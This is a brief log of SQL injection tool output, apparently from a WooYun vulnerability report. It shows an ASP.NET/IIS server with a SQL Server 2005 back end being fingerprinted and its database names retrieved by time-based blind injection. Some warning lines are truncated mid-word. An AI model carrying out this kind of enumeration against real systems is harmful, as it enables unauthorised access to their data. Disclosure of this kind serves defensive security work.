 web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[23:40:36] [INFO] fetching database names
[23:40:36] [INFO] fetching number of databases
[23:40:36] [WARNING] running in a single-thread mode. Please consider usage of option '--th
[23:40:36] [INFO] retrieved:
[23:40:36] [WARNING] reflective value(s) found and filtering out
[23:40:37] [WARNING] time-based comparison requires larger statistical model, please wait..
[23:40:40] [WARNING] it is very important not to stress the network adapter during usage of
potential errors
[23:40:40] [WARNING] in case of continuous data retrieval problems you are advised to try a
-hex'
[23:40:40] [ERROR] unable to retrieve the number of databases
[23:40:40] [INFO] retrieved: YiHu 8
[23:40:51] [INFO] retrieved: master
[23:40:56] [INFO] retrieved: tempdb
[23:41:02] [INFO] retrieved: mode
www.wooyun.org